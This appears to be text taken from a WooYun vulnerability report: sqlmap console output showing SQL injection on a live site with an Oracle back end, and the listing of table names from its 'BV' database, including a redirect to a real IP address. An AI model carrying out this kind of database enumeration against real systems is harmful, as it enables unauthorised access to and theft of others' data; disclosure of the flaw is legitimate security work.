 D:\渗透工具\注入工具\SqlMap免Python环境绿色版\Run.exe
[14:12:20] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP, JSP 2.2, Nginx
back-end DBMS: Oracle
[14:12:20] [INFO] fetching tables for database: 'BV'
[14:12:20] [INFO] fetching number of tables for database 'BV'
[14:12:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:12:20] [INFO] retrieved: 1267
[14:12:38] [INFO] retrieved: ASS_NEWSSORTINFO
[14:15:13] [INFO] retrieved: ASS_ADVERTISEIMAGE
[14:17:31] [INFO] retrieved: ASS_REMPRODU
[14:19:00] [INFO] sqlmap got a 302 redirect to 'http://61.160.183.115/proxy'. Do
 you want to follow? [Y/n] Y
[14:19:01] [INFO] heuristics detected web page charset 'ascii'
CT
[14:19:34] [INFO] retrieved: ASS_FOCUSIMAGE
[14:21:16] [INFO] retrieved: ASS_PRODUCTMODIFYHISTORY
[14:24:08] [INFO] retrieved: ASS_PRODUCTAUDITHISTORY
[14:26:10] [INFO] retrieved: SENDMAILLIST
[14:27:50] [INFO] retrieved: MR_ORDERS_QUEUE
[14:29:38] [INFO] retrieved: WJ_OPTIONS
[14:31:13] [INFO] retrieved: WJ_QUESTIONNAIRE
[14:32:44] [INFO] retrieved: WJ_QUESTIONS
[14:33:08] [INFO] retrieved: WJ_ANSWER
[14:34:13] [INFO] retrieved: WJ_BUSNESSINFO
[14:35:49] [INFO] retrieved: WJ_COLSENAIRECOUNT
[14:38:09] [INFO] retrieved: ERP_ERR_AGENTID
[14:40:06] [INFO] retrieved: DC_PRODUCT_PROPERTY
[14:43:17] [INFO] retrieved: DC_PRODUCT_PROPERTY_CATEGOR
[14:45:09] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
Y
[14:45:19] [INFO] retrieved: DC_PRODUCT_PROPERTY_INFO
[14:46:29] [INFO] retrieved: DC_PRODUCT_PROPERTY_SELECTINFO
[14:48:22] [INFO] retrieved: MB_GSDM
[14:49:18] [INFO] retrieved: DC
www.wooyun.org